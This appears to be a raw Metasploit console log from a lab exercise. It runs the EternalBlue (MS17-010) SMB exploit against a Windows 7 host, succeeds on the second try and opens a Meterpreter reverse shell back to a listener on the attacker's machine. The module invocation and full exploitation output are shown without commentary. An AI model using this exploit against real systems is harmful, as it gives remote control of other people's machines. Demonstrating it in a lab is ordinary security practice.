 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.102.135:4444
[*] 192.168.102.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.102.136:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.102.136:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.102.136:445 - The target is vulnerable.
[*] 192.168.102.136:445 - Connecting to target for exploitation.
[+] 192.168.102.136:445 - Connection established for exploitation.
[+] 192.168.102.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.102.136:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.102.136:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.102.136:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.102.136:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.102.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.102.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.102.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.102.136:445 - Starting non-paged pool grooming
[+] 192.168.102.136:445 - Sending SMBv2 buffers
[+] 192.168.102.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.102.136:445 - Sending final SMBv2 buffers.
[*] 192.168.102.136:445 - Sending last fragment of exploit packet!
[*] 192.168.102.136:445 - Receiving response from exploit packet
[+] 192.168.102.136:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.102.136:445 - Sending egg to corrupted connection.
[*] 192.168.102.136:445 - Triggering free of corrupted buffer.
[-] 192.168.102.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.102.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.102.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.102.136:445 - Connecting to target for exploitation.
[+] 192.168.102.136:445 - Connection established for exploitation.
[+] 192.168.102.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.102.136:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.102.136:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.102.136:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.102.136:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.102.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.102.136:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.102.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.102.136:445 - Starting non-paged pool grooming
[+] 192.168.102.136:445 - Sending SMBv2 buffers
[+] 192.168.102.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.102.136:445 - Sending final SMBv2 buffers.
[*] 192.168.102.136:445 - Sending last fragment of exploit packet!
[*] 192.168.102.136:445 - Receiving response from exploit packet
[+] 192.168.102.136:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.102.136:445 - Sending egg to corrupted connection.
[*] 192.168.102.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.102.136
[*] Meterpreter session 1 opened (192.168.102.135:4444 → 192.168.102.136:49179) at 2023-04-02 04:47:57 -0400
[+] 192.168.102.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.102.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.102.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > =
RECON
EXPLOIT